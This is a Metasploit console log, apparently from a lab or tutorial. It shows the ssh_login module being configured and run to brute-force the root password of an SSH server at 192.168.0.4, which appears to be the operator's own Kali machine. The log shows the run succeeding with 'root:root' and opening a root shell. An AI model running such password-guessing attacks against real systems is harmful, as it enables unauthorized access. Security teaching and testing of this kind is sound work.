 msf auxiliary(ssh_login) > set RHOSTS 192.168.0.4
RHOSTS => 192.168.0.4
msf auxiliary(ssh_login) > set PASS_FILE badpasswords
PASS_FILE => badpasswords
msf auxiliary(ssh_login) > set USERNAME root
USERNAME => root
msf auxiliary(ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf auxiliary(ssh_login) > exploit
[*] SSH - Starting bruteforce
[-] SSH - Failed: 'root:123456'
[!] No active DB -- Credential data will not be saved!
[-] SSH - Failed: 'root:welcome'
[-] SSH - Failed: 'root:ninja'
[-] SSH - Failed: 'root:abc123'
[-] SSH - Failed: 'root:123456789'
[-] SSH - Failed: 'root:12345678'
[-] SSH - Failed: 'root:asdas'
[-] SSH - Failed: 'root:sunshine'
[+] SSH - Success: 'root:root' 'uid=0(root) gid=0(root) groups=0(root) Linux kali 4.9.0-kali3-amd64 #1 SMP Debian 4.9.18-1kali1 (2017-04-04) x86_64 GNU/Linux '
[*] Command shell session 2 opened (192.168.0.4:39613 -> 192.168.0.4:22) at 2018-10-10 16:38:55 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >